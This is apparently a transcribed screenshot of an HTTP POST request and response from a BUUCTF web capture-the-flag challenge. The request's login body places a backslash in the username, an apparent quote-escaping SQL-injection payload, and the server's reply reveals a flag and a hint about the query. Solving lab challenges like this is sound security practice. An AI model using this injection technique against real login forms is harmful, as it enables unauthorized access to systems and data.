 4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin:
http://eec98765-3741-49a5-8773-6d1b31843e2e.node5.buuoj.cn
:81
0 Connection: keep-alive
1 Referer:
http://eec98765-3741-49a5-8773-6d1b31843e2e.node5.buuoj.cn
:81/index.php
2 Upgrade-Insecure-Requests: 1
3 Priority: u=0, i
4
5 username=\&passwd=you_will_never_know7788990
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 24 Mar 2025 12:51:18 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 2360
6 Connection: keep-alive
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Cache-Control: no-cache
10
11 flag{e182e184-8f60-4c38-8275-4ff817fb9ad1}<script>
alert("try to make the sqlquery have its own results"
)
</script>
<!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <title>
</title>
15 <meta charset="UTF-8">